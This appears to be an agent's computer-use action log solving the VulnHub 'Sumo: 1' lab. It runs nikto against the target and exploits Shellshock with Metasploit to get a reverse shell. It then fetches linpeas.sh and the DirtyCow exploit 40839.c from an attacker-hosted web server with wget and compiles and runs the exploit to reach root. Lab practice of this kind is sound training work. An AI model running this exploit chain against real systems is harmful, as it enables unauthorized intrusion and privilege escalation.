
Review the Sumo: 1 VulnHub release page, then bring up the running virtual machines
{"action": "left_click", "coordinate": [93, 789]}

Switch to the Kali VM and review the nmap results for target 10.1.1.175
{"action": "left_click", "coordinate": [274, 680]}

{"action": "left_click_drag", "start_coordinate": [79, 239], "coordinate": [104, 239]}
{"action": "left_click", "coordinate": [126, 20]}
Load the target's default 'It works!' page at 10.1.1.175 and view its source
{"action": "left_click", "coordinate": [281, 74]}
{"action": "type", "text": "10.1.1.152/"}

{"action": "left_click", "coordinate": [293, 74]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "7"}

{"action": "type", "text": "5"}
{"action": "key", "text": "Return"}

{"action": "right_click", "coordinate": [327, 278]}

{"action": "left_click", "coordinate": [394, 408]}

Request 10.1.1.175/robots.txt, which returns Not Found
{"action": "left_click", "coordinate": [93, 44]}

{"action": "left_click", "coordinate": [327, 74]}

{"action": "type", "text": "/robot"}

{"action": "type", "text": "s.txt"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [337, 12]}

{"action": "type", "text": "ni"}
{"action": "type", "text": "kto"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "5"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [150, 703], "coordinate": [272, 703]}
{"action": "left_click_drag", "start_coordinate": [134, 742], "coordinate": [329, 742]}

{"action": "left_click", "coordinate": [151, 776]}

{"action": "type", "text": "ms"}
Launch msfconsole quietly and search for Shellshock exploit modules
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "search "}
{"action": "type", "text": "she"}

{"action": "type", "text": "llshock exp"}
{"action": "type", "text": "loit"}
{"action": "key", "text": "Return"}

Load exploit/multi/http/apache_mod_cgi_bash_env_exec using the path copied from the search results
{"action": "left_click_drag", "start_coordinate": [69, 376], "coordinate": [487, 375]}
{"action": "right_click", "coordinate": [486, 375]}
{"action": "left_click", "coordinate": [535, 386]}

{"action": "left_click", "coordinate": [108, 778]}

{"action": "type", "text": "use"}
{"action": "right_click", "coordinate": [117, 518]}

{"action": "left_click", "coordinate": [173, 549]}
{"action": "key", "text": "Return"}

{"action": "type", "text": "show options"}
List the module options, then set LHOST 10.1.1.143, LPORT 5555 and SRVHOST 10.1.1.143
{"action": "key", "text": "Return"}
{"action": "type", "text": "set LHOST "}

{"action": "type", "text": "10.1.1."}
{"action": "type", "text": "143"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "set LPORT"}
{"action": "type", "text": "5555"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "set "}
{"action": "type", "text": "R"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "SR"}
{"action": "type", "text": "VHOST 10."}
{"action": "type", "text": "1.1.1"}

{"action": "type", "text": "43"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "set"}

{"action": "type", "text": " RHOSTS "}
{"action": "type", "text": "10.1.1.1"}
{"action": "type", "text": "75"}
Set RHOSTS to 10.1.1.175 and TARGETURI to /cgi-bin/test/test.cgi, copied from nikto's output
{"action": "key", "text": "Return"}
{"action": "type", "text": "set T"}

{"action": "type", "text": "AR"}
{"action": "type", "text": "GETURI"}
{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [337, 12]}
{"action": "scroll", "coordinate": [224, 241], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [224, 242], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [224, 241], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [229, 281], "scroll_direction": "up", "scroll_amount": 8}

{"action": "left_click_drag", "start_coordinate": [133, 394], "coordinate": [326, 393]}

{"action": "right_click", "coordinate": [326, 393]}
{"action": "left_click", "coordinate": [368, 399]}

{"action": "scroll", "coordinate": [440, 453], "scroll_direction": "down", "scroll_amount": 15}
{"action": "right_click", "coordinate": [664, 522]}

{"action": "left_click", "coordinate": [716, 545]}
{"action": "key", "text": "Return"}

{"action": "type", "text": "run"}
Run the exploit, open a shell, spawn bash via python pty, and cd to /tmp
{"action": "key", "text": "Return"}

{"action": "type", "text": "shell"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "python -c 'i"}
{"action": "type", "text": "mport "}
{"action": "type", "text": "pty;p"}

{"action": "type", "text": "ty.pas"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "span"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "wn("}
{"action": "type", "text": "\"/bin"}
{"action": "type", "text": "/bash\")'"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "cd /tmp"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [139, 81]}

{"action": "type", "text": "cp ~"}
Copy linpeas.sh from ~/Desktop/Toolsets/Linpeas here and serve the folder with python3 http.server
{"action": "key", "text": "Right"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "python3"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [273, 87]}
{"action": "type", "text": "wget "}

{"action": "type", "text": "thtt"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "h"}
{"action": "type", "text": "ttpp"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "://"}
{"action": "type", "text": "10.1.1"}
{"action": "type", "text": ".143:8000"}

{"action": "type", "text": "/linpeas"}
{"action": "type", "text": ".sh"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "chm"}

{"action": "type", "text": "od +x "}
{"action": "type", "text": "li"}
{"action": "type", "text": "npeas.sh"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "."}

{"action": "type", "text": "/linpeas.sh"}
Run ./linpeas.sh on the target to list its suggested kernel exploits
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [450, 470], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [451, 470], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [450, 471], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [451, 470], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [451, 471], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [445, 469], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [444, 469], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [446, 477], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [446, 477], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [446, 475], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [447, 477], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [446, 476], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [447, 476], "scroll_direction": "up", "scroll_amount": 2}

Select the dirtycow heading, then the 40611 and dirtycow 2 40839 exploit-db download URLs
{"action": "left_click_drag", "start_coordinate": [275, 373], "coordinate": [45, 374]}

{"action": "left_click_drag", "start_coordinate": [527, 491], "coordinate": [160, 492]}

{"action": "scroll", "coordinate": [492, 543], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [492, 544], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [531, 530], "coordinate": [159, 528]}
{"action": "key", "text": "ctrl+c"}

Copy the 40839 exploit-db URL and load it in a new Firefox tab to download 40839.c
{"action": "right_click", "coordinate": [258, 528]}

{"action": "left_click", "coordinate": [314, 274]}

{"action": "left_click", "coordinate": [285, 13]}
{"action": "left_click", "coordinate": [351, 44]}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [337, 13]}
{"action": "scroll", "coordinate": [271, 380], "scroll_direction": "down", "scroll_amount": 15}

Move 40839.c from ~/Downloads into ~/Desktop/Vulnhub/Sumo from a new terminal session
{"action": "left_click", "coordinate": [147, 83]}

{"action": "key", "text": "ctrl+shift+t"}
{"action": "type", "text": "cd ~/"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "mv ~/Downloads/"}

{"action": "type", "text": "40839.c "}
{"action": "type", "text": "."}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [330, 79]}

Background the channel, try sessions -l and sessions -i 1, then start a new shell
{"action": "key", "text": "ctrl+z"}

{"action": "type", "text": "y"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "sessions -l"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "se"}
{"action": "type", "text": "ssions -i 1"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "exit"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "shell"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "python"}
{"action": "type", "text": " -"}
{"action": "type", "text": "c 'import pty"}

{"action": "type", "text": ";pty.sp"}
{"action": "type", "text": "awn(\""}
{"action": "type", "text": "/bin/bas"}

{"action": "type", "text": "h\""}
{"action": "type", "text": ")"}
{"action": "type", "text": "'"}
Spawn a python pty bash shell in /tmp and copy the file name 40839.c
{"action": "key", "text": "Return"}
{"action": "type", "text": "cd /tm"}

{"action": "type", "text": "p"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "wget "}
{"action": "type", "text": "http://10.1."}
{"action": "type", "text": "1.143:"}

{"action": "type", "text": "8000/"}
{"action": "left_click", "coordinate": [515, 79]}

{"action": "left_click_drag", "start_coordinate": [177, 181], "coordinate": [239, 181]}
{"action": "right_click", "coordinate": [231, 179]}
{"action": "left_click", "coordinate": [279, 189]}

{"action": "left_click", "coordinate": [140, 79]}
{"action": "left_click", "coordinate": [280, 80]}

{"action": "right_click", "coordinate": [473, 520]}
{"action": "left_click", "coordinate": [524, 544]}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [552, 79]}

{"action": "type", "text": "cat 40839.c"}
Display the 40839.c source with cat and copy its example gcc compile command
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [427, 471], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [427, 472], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [427, 471], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [428, 468], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [427, 468], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [428, 471], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [423, 477], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [423, 478], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [428, 490], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [427, 503], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [424, 513], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [51, 509], "coordinate": [383, 510]}

{"action": "right_click", "coordinate": [384, 509]}
{"action": "left_click", "coordinate": [425, 521]}

{"action": "left_click", "coordinate": [312, 13]}

Select the 'gcc -pthread 40839.c -o dirty -lcrypt' line in Mousepad
{"action": "left_click_drag", "start_coordinate": [717, 557], "coordinate": [489, 556]}

{"action": "left_click", "coordinate": [159, 88]}

Compile 40839.c into dirty with gcc -pthread -lcrypt, chmod +x it, and run ./dirty
{"action": "left_click", "coordinate": [280, 87]}
{"action": "key", "text": "ctrl+shift+p"}

{"action": "left_click", "coordinate": [867, 643]}

{"action": "left_click", "coordinate": [280, 555]}

{"action": "key", "text": "Return"}

{"action": "type", "text": "chmod "}
{"action": "type", "text": "+x "}
{"action": "type", "text": "dir"}
{"action": "type", "text": "ty"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "./dirty"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [546, 80]}

{"action": "left_click", "coordinate": [119, 80]}

{"action": "left_click", "coordinate": [269, 80]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Go to /root, list its files with ls -alh, and print root.txt
{"action": "key", "text": "Return"}
{"action": "type", "text": "ls "}

{"action": "type", "text": "-alh"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "gr"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "cat "}
{"action": "type", "text": "root.txt"}
{"action": "key", "text": "Return"}
